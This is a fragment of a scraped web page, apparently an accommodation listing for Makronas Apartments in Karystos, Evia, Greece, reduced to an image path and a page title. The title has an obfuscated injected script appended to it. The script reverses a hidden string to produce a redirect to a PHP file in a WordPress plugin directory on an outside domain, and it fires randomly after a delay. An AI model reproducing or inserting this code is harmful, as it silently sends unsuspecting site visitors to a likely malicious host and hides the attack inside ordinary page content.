 Makronas Apartments_best deals_Apartment_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos